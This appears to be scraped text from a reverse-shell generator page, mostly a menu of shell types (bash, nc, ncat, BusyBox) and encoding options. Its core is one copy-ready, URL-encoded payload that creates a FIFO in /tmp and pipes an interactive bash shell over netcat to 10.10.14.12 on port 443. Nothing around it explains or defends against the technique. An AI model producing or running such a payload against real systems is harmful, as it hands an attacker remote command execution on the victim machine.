 Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E
%261%7Cnc%2010.10.14.12%20443%20%3E%2Ftmp%2Ff
Shell bash Encoding URL Encode
Raw Copy